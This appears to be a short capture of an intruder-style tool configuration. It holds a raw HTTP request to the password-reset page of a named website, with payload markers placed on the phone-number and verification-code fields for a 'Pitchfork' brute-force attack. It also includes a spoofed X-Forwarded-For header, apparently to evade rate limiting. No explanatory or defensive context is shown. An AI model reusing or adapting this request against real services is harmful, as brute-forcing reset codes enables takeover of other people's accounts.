 Attack type: Pitchfork
POST /forget-pwd.php HTTP/1.1
Host: www.hi-ourlife.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.hi-ourlife.com/forget-pwd.php
Cookie: PHPSESSID=6fec0dm3udf7qjfik1921tp1c3
X-Forwarded-For: 10.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
mobile=13888888888§%20§&code=§1234§&submit=%E8%BE%93%E5%85%A5%E9%AA%8C%E8%AF%81%E7%A0%81
Add §
Clear §
Auto §
Refresh